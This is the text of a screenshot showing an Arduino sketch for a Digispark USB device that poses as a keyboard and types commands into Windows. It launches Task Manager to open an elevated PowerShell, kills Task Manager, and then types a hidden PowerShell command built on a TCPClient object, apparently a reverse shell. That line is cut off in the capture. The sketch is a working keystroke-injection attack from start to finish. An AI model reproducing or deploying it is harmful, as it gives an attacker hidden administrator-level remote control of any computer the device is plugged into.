 shell | Arduino 1.8.16
File Edit Sketch Tools Help
shell
#include "DigiKeyboard.h"
#define KEY_TAB 0x2b
void setup() {
  pinMode(1, OUTPUT); //LED on Model A
}
void loop() {
  DigiKeyboard.update();
  DigiKeyboard.sendKeyStroke(0);
  DigiKeyboard.delay(3000);

  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); //run
  DigiKeyboard.delay(500);
  DigiKeyboard.println("taskmgr"); //starting taskmgr
  DigiKeyboard.delay(5000);
  DigiKeyboard.sendKeyStroke(KEY_F, MOD_ALT_LEFT);
  DigiKeyboard.sendKeyStroke(KEY_N);//run
  DigiKeyboard.delay(2000);
  DigiKeyboard.print("powershell -noexit -command \"mode con cols=18 lines=1\"");//start tiny PowerShell
  DigiKeyboard.sendKeyStroke(KEY_TAB);
  DigiKeyboard.sendKeyStroke(KEY_SPACE);//turn on admin privileges
  DigiKeyboard.sendKeyStroke(KEY_ENTER); //run
  DigiKeyboard.delay(5000);
  DigiKeyboard.println("taskkill /IM \"taskmgr.exe\" /F ");//killing taskmanager
  DigiKeyboard.delay(2000);
  DigiKeyboard.println("cmd");//killing taskmanager
  DigiKeyboard.delay(2000);
  DigiKeyboard.println(F("powershell -windowstyle hidden -command \"$client = New-Object System.Net.Sockets.TCPClien
  DigiKeyboard.delay(5000);
  digitalWrite(1, HIGH); //turn on led when program finishes
  DigiKeyboard.delay(90000);
  digitalWrite(1, LOW);
  DigiKeyboard.delay(5000);
}
13
Digispark (Default - 16.5mhz)